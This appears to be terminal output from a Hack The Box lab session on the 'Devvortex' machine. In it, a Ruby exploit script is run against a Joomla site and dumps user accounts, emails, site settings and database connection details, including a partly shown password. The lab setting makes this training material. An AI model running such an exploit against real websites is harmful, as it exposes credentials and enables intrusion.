 ┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per punti HTB/Linux/Easy/Devvortex]
└─$ ruby ./exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered

Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Development
Joomla Administrator Login

Database info
DB type: mysqli
DB host: localhost
DB user:
DB password: P
DB name: joomla
DB prefix: sd4fg_
DB encryption 0

┌──(k14d1u5㉿k14d1u5-kali)-[~/…/Per punti HTB/Linux/Easy/Devvortex]
└─$